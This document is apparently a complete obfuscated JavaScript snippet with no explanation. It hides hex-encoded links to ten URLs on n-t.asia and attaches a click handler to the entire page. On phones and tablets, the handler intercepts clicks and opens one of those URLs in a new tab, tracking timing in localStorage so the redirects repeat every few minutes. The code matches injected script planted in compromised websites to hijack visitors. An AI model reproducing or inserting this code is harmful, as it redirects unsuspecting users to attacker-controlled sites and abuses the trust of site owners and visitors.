function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x47\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x52\x46\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x55\x59\x49\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x53\x52\x56\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x74\x73\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x67\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4f\x62\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4a\x4a\x73\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x42\x45\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x72\x68\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());